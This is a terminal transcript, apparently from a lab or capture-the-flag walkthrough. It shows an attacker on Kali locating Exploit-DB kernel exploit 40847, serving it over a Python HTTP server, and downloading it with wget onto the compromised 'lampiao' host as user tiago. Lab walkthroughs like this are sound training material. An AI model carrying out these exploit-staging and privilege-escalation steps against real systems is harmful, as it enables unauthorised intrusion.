 tiago@lampiao:/tmp$
tiago@lampiao:/tmp$ wget http://192.168.8.15:8088/4
0847.cpp
--2024-03-10 15:03:53--  http://192.168.8.15:8088/4
0847.cpp
Connecting to 192.168.8.15:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[=========>] 10,212      --.-K/s   in 0s
2024-03-10 15:03:53 (338 MB/s) - ‘40847.cpp’ saved
[10212/10212]
tiago@lampiao:/tmp$ ls -al
total 112
drwxrwxrwt  2 root  root   4096 Mar 10 15:39 .
drwxr-xr-x 21 root  root   4096 Apr 19  2018 ..
-rw-rw-r--  1 tiago tiago 10212 Mar 27  2024 40847.
cpp
-rwxrwxr-x  1 tiago tiago 90858 Mar 27  2024 les.sh
tiago@lampiao:/tmp$
┌──(root㉿kali)-[~/Desktop/lampiao]
└─# searchsploit 40847
Exploit Title   |  Path
Linux Kernel 2.6 | linux/local/40847.cpp
Shellcodes: No Results
┌──(root㉿kali)-[~/Desktop/lampiao]
└─# cp /usr/share/exploitdb/exploits/linux/local/40
847.cpp /root/Desktop/lampiao/
┌──(root㉿kali)-[~/Desktop/lampiao]
└─# python3 -m http.server 8088
Serving HTTP on 0.0.0.0 port 8088 (http://0.0.0.0:8
088/) ...
192.168.8.139 - - [27/Mar/2024 21:31:13] "GET /4084
7.cpp HTTP/1.1" 200 -